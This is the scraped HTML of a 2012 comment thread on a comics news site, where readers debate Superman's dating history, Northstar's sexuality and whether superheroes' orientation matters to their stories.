            <div class="td-comments-title-wrap td_block_template_4">
                <h4 class="td-comments-title td-block-title">
                    <span>1 COMMENT</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-181206">
                                <article>
                                    <footer>
							            <img alt='Kurt Busiek' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Kurt Busiek' src='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="http://www.busiek.com" class="url" rel="ugc external nofollow">Kurt Busiek</a></cite>

                                        <a class="comment-link" href="#comment-181206">
                                            <time pubdate="1338087674">
									            05/26/2012 11:01 pm									            At									            11:01 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>&gt;&gt; but did Clark Kent ever date? &gt;&gt;</p>
<p>Yes, and fairly widely, over time.</p>
<p>There are even stories that seem to have been written to show when Clark lost his virginity (The kinda-creepy &#8220;Don&#8217;t Call Me Superboy&#8221; in DC SUPER STARS #12) and one where Lois pretty clearly stays the night.</p>
<p>Even with the Code being ever vigilant, it&#8217;s safe to say that Larry Niven&#8217;s theory is hooey. At least in the DC Universe.</p>
<p>kdb</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181206-692a32775a50a' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181206&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181206-692a32775a50a' data-name='like-comment-frame-40170576-181206-692a32775a50a'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181206">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181207">
                                <article>
                                    <footer>
							            <img alt='Kurt Busiek' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Kurt Busiek' src='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb31ffc98f6f292234a7c3b50f8cf24f9ab50a9a91247d934ad757e870941b3?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="http://www.busiek.com" class="url" rel="ugc external nofollow">Kurt Busiek</a></cite>

                                        <a class="comment-link" href="#comment-181207">
                                            <time pubdate="1338088471">
									            05/26/2012 11:14 pm									            At									            11:14 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Whoops &#8211; I missed the pre-1960 note. Both those stories were post-1970.</p>
<p>But yeah, even before 1960, Clark went on dates, both in his younger days and as an adult. He even gets a date with Lois in ACTION #1, as I recall, and they go out, to unprepossessing results.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181207-692a32775a747' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181207&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181207-692a32775a747' data-name='like-comment-frame-40170576-181207-692a32775a747'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181207">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181208">
                                <article>
                                    <footer>
							            <img alt='Richard Caldwell' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b6720ddcc670098e352d00c41c3f851e2140dff9e5e3127153888c7dff47adfd?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b6720ddcc670098e352d00c41c3f851e2140dff9e5e3127153888c7dff47adfd?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Richard Caldwell' src='https://secure.gravatar.com/avatar/b6720ddcc670098e352d00c41c3f851e2140dff9e5e3127153888c7dff47adfd?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6720ddcc670098e352d00c41c3f851e2140dff9e5e3127153888c7dff47adfd?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite><a href="http://thelotteryparty.com/" class="url" rel="ugc external nofollow">Richard Caldwell</a></cite>

                                        <a class="comment-link" href="#comment-181208">
                                            <time pubdate="1338094737">
									            05/27/2012 12:58 am									            At									            12:58 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>@Kurt<br />
Lori Lemaris first appeared in May of &#8217;59.</p>
<p>Freud I think, was the one who proposed that fascination/attraction towards mermaids was symbolic of either (A) a lusting for the unattainable mother, as the &#8220;good parts&#8221; of a mermaid are hidden and up for debate altogether, or (B) closeted homosexuality, again because the &#8220;good parts&#8221; are not really represented.</p>
<p>Just something to ponder.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181208-692a32775a98e' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181208&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181208-692a32775a98e' data-name='like-comment-frame-40170576-181208-692a32775a98e'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181208">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181209">
                                <article>
                                    <footer>
							            <img alt='Synsidar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Synsidar' src='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/35a0cbb43e6e9ea820d14bfda1cf143f20642236c7648e70cbcdbab4f4a41c2d?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Synsidar</cite>

                                        <a class="comment-link" href="#comment-181209">
                                            <time pubdate="1338128488">
									            05/27/2012 10:21 am									            At									            10:21 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Getting rid of secret identities is, as I see it, indubitably a good thing. Secret identities are obsolete, unless they&#8217;re combined with a &#8220;superhero story as morality play&#8221; approach to the stories. Marvel Editorial has tried to modernize its system somewhat (e.g., &#8220;Civil War&#8221;) but still says that humans are unaware that aliens exist. You might suppose that if a superhero&#8217;s secret I.D. was revealed, he or his friends would be killed, but that&#8217;s part of the soap opera approach to timelines: nothing meaningful happens between stories.</p>
<p>Batman might be a perfect example of someone whose psychological makeup has prevented him from knowing what his sexual orientation is. If he ever focused his attention on living a normal life, he might experience revelations. The same could be said of any hero whose origin and motivations are based on traumatic experiences and obsessive commitments to fighting crime. If he represses emotions and/or is emotionally immature, he doesn&#8217;t know himself.</p>
<p>A useful thought experiment to conduct when thinking about a superhero is to project him, say, five years into the future. What does he do with himself during that time? What relationships does he take up or end? How does he amuse himself? If hardly anything comes to mind except for battles with villains, there&#8217;s a problem. If all of his battles are supposedly heart-stopping, life-or-death situations, then they&#8217;re all meaningless. Law enforcement people, whether they&#8217;re real-life or fictional, have routine, even boring cases. The same should be true of superheroes.</p>
<p>If a hero is written as progressing toward an endpoint, he doesn&#8217;t have to go there quickly. The trip could take years. But knowing that he&#8217;s on a trip somewhere makes for a better reading experience than seeing him walk in circles. There will be time to explore all the aspects a person has, including his sexual identity.</p>
<p>SRS</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181209-692a32775abab' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181209&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181209-692a32775abab' data-name='like-comment-frame-40170576-181209-692a32775abab'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181209">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181210">
                                <article>
                                    <footer>
							            <img alt='Shawn Kane' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Shawn Kane' src='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Shawn Kane</cite>

                                        <a class="comment-link" href="#comment-181210">
                                            <time pubdate="1338129287">
									            05/27/2012 10:34 am									            At									            10:34 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>If you read the Alpha Flight issues with Northstar and Aurora (7 &amp; 8)you see in their dialogue and Northstar&#8217;s relationship with his friend that is killed by Deadly Earnest, you can see that Northstar is indeed gay. I was too young to read between the lines at the time but it was there. After 106 you could go back, re-read, and say &#8220;Aha!&#8221;</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181210-692a32775ae3f' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181210&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181210-692a32775ae3f' data-name='like-comment-frame-40170576-181210-692a32775ae3f'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181210">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181211">
                                <article>
                                    <footer>
							            <img alt='Shawn Kane' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Shawn Kane' src='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e9b3a523f89badc9ce396f4fedd8600919ab0fbb25cadaddf3904fa9e43532c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Shawn Kane</cite>

                                        <a class="comment-link" href="#comment-181211">
                                            <time pubdate="1338129506">
									            05/27/2012 10:38 am									            At									            10:38 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I don&#8217;t think that the fact that he&#8217;s gay matters. My first thought about Northstar has always been &#8220;what an arrogant jerk but he love&#8217;s his sister&#8221;. That&#8217;s what made him a special character to me.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181211-692a32775b08c' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181211&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181211-692a32775b08c' data-name='like-comment-frame-40170576-181211-692a32775b08c'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181211">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181212">
                                <article>
                                    <footer>
							            <img alt='arrowshaft' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d17489b7af8759ed885ffc55a1177d2f972640890e4d8d5c0586dc5f8506db20?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d17489b7af8759ed885ffc55a1177d2f972640890e4d8d5c0586dc5f8506db20?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='arrowshaft' src='https://secure.gravatar.com/avatar/d17489b7af8759ed885ffc55a1177d2f972640890e4d8d5c0586dc5f8506db20?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/d17489b7af8759ed885ffc55a1177d2f972640890e4d8d5c0586dc5f8506db20?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>arrowshaft</cite>

                                        <a class="comment-link" href="#comment-181212">
                                            <time pubdate="1338133352">
									            05/27/2012 11:42 am									            At									            11:42 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>People who look for gay themes will find it no matter what, its like those who look for something perverted or racial in a animated Disney movie. If you want to find it you will find even if it was a bump into another character they would say it was because of the fact he or she is gay.<br />
  Its just that comic books were meant to be fun. A place when you were young you dreamt of being a superhero and would run around with your friends playing superhero. It was an escape for the young and young at heart.<br />
 Today we have pretty much destroyed the comic book industry by trying to make the heroes grow up into the real world facing real world problems. We now have comic books mostly for adults that do not stay long collecting books. Tons of speculators who think each new next big thing will make them rich. How many flocked to the ndcu for all the number 1&#8217;s now finding they have multiple copies of a book falling in price. How many old loyal fans have left because of the ndcu and the big change in a superhero that they spent years or decades growing up with?<br />
  How many times have we seen companies try to age a character only seek a way to revert that change. Spider Man and Superman&#8217;s wedding are just a couple. By trying to age a character to please some just has never worked.<br />
 By alienating the biggest group of comic buyers and that was the younger age from 9 to 17 the comic book industry has cut off a huge chunk of fans.<br />
 Was it worth it? From over all sales I would say no. The industry now is at a point where they have to decide to cater to the few or try to do a quick fix or take a step back and really look at the industry.<br />
  Did removing the Comic Code of Authority really help boost sales or just tell more adult tales? Leave out so much of the real world and get back to telling fantasy stories because that is what a comic book truly is.<br />
 Super Heroes do not exist in the real world but heroes like police, firemen and others do. A political agenda is not a place for a comic book, you have a newspaper, blog or tv to push that. Keep pushing agenda&#8217;s and you keep pushing away fans and the ones you will have left will be the ones who only download your books for free.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181212-692a32775b2ff' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181212&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181212-692a32775b2ff' data-name='like-comment-frame-40170576-181212-692a32775b2ff'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181212">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181213">
                                <article>
                                    <footer>
							            <img alt='Dean Hacker' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/02bc36a1f4ec6710efd16720b377f1591cc51c51e940c2b86d5be9b2ab007f5c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/02bc36a1f4ec6710efd16720b377f1591cc51c51e940c2b86d5be9b2ab007f5c?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Dean Hacker' src='https://secure.gravatar.com/avatar/02bc36a1f4ec6710efd16720b377f1591cc51c51e940c2b86d5be9b2ab007f5c?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/02bc36a1f4ec6710efd16720b377f1591cc51c51e940c2b86d5be9b2ab007f5c?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Dean Hacker</cite>

                                        <a class="comment-link" href="#comment-181213">
                                            <time pubdate="1338137305">
									            05/27/2012 12:48 pm									            At									            12:48 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I think that it varies from character to character.</p>
<p>The challenges of having a romantic relationship with a woman were central to a huge percentage of Superman stories.  They were frequently full of seemingly intentional Freudian subtext (i.e. his absent birth mother is Lara El, or LL).  Making Superman anything other than heterosexual really does make him a very different character.</p>
<p>The same is true for characters with rich romantic histories, like Spider-Man.  I would include characters with strong, monogamous attachments in that group.  Barry Allen is largely defined by Iris West.  The same is true of Ray Palmer and Jean Loring, or Ralph and Sue Dibny.</p>
<p>Perhaps ironically, it is the &#8220;ladies men&#8221; for whom their orientation matters the least.  Carol Ferris is not utterly essential to understanding Hal Jordan.  No woman has ever matter to Bruce Wayne in the slightest.   The same is true for Tony Stark.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181213-692a32775b56c' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181213&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181213-692a32775b56c' data-name='like-comment-frame-40170576-181213-692a32775b56c'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181213">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181214">
                                <article>
                                    <footer>
							            <img alt='RegularSyzedMike' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f9c138f7816a56f0814606a73eefe95c40f78bbb2c8697e7b341f5fe2a698bc2?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f9c138f7816a56f0814606a73eefe95c40f78bbb2c8697e7b341f5fe2a698bc2?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='RegularSyzedMike' src='https://secure.gravatar.com/avatar/f9c138f7816a56f0814606a73eefe95c40f78bbb2c8697e7b341f5fe2a698bc2?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9c138f7816a56f0814606a73eefe95c40f78bbb2c8697e7b341f5fe2a698bc2?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>RegularSyzedMike</cite>

                                        <a class="comment-link" href="#comment-181214">
                                            <time pubdate="1338141105">
									            05/27/2012 1:51 pm									            At									            1:51 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I have to agree with ArrowShaft&#8230;though I have found a double entedre in that screen name :P</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181214-692a32775b7d8' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181214&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181214-692a32775b7d8' data-name='like-comment-frame-40170576-181214-692a32775b7d8'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181214">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181215">
                                <article>
                                    <footer>
							            <img alt='Brad' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ad5023db4b45ddd68e87f1eee1aa8bb08976cdbd3c0fc2a1e53c560580577748?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ad5023db4b45ddd68e87f1eee1aa8bb08976cdbd3c0fc2a1e53c560580577748?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Brad' src='https://secure.gravatar.com/avatar/ad5023db4b45ddd68e87f1eee1aa8bb08976cdbd3c0fc2a1e53c560580577748?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad5023db4b45ddd68e87f1eee1aa8bb08976cdbd3c0fc2a1e53c560580577748?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Brad</cite>

                                        <a class="comment-link" href="#comment-181215">
                                            <time pubdate="1338141125">
									            05/27/2012 1:52 pm									            At									            1:52 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Very interesting question. Personally, I would argue (and agree with Dean) that the Clark-Lois-Superman triangle was absolutely essential to the character&#8217;s initial success. That was the point of identification. Without Clark, I don&#8217;t think we would have Superman today.</p>
<p>That being said, I would bet that anyone who has hid any kind of emotion, orientation, or secret would argue very strongly that it does matter. Either for someone telling a story or someone reading it. So though the motivations might be economic (as they certainly were in the 30s too), extending the secret ID of a superhero to include sexual orientation seems yet another reason why superheroes can still be an important means of understanding the human condition through fiction.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181215-692a32775b9fb' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181215&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181215-692a32775b9fb' data-name='like-comment-frame-40170576-181215-692a32775b9fb'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181215">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181216">
                                <article>
                                    <footer>
							            <img alt='Brad' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ad5023db4b45ddd68e87f1eee1aa8bb08976cdbd3c0fc2a1e53c560580577748?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ad5023db4b45ddd68e87f1eee1aa8bb08976cdbd3c0fc2a1e53c560580577748?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Brad' src='https://secure.gravatar.com/avatar/ad5023db4b45ddd68e87f1eee1aa8bb08976cdbd3c0fc2a1e53c560580577748?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad5023db4b45ddd68e87f1eee1aa8bb08976cdbd3c0fc2a1e53c560580577748?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Brad</cite>

                                        <a class="comment-link" href="#comment-181216">
                                            <time pubdate="1338141314">
									            05/27/2012 1:55 pm									            At									            1:55 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>&#8230;then again, over on the distinguished competition, they list the pros and cons of a gay Spectre, so&#8230;yeah&#8230;..</p>
<p>great pics, Torsten</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-181216-692a32775bc1f' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=181216&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-181216-692a32775bc1f' data-name='like-comment-frame-40170576-181216-692a32775bc1f'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-181216">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-181217">
                                <article>
                                    <footer>
